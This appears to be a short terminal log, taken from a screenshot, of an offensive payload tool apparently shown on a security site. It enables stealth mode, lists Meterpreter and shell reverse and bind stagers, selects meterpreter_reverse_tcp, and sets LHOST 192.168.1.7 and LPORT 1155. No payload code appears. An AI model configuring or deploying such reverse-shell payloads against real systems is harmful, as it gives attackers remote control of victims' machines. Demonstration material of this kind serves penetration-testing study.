 Enable Stealth Mode? (Y/N/H): y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): ;
Invalid Input!
Enter L/l or C/c.
Use a listed payload or custom? (L/C/H): l
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.1.7
SET LPORT: 1155
安全鸭